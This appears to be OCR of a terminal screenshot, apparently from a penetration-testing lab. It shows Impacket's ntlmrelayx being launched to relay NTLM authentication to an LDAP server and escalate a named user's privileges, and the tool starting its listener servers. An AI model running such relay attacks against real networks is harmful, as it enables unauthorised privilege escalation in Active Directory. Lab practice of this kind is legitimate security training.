 root@3lfx ~/impacket-0.9.24/examples ✓ python3 ntlmrelayx.py -t 'ldap://10.10.10.161' --escalate-user owo
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections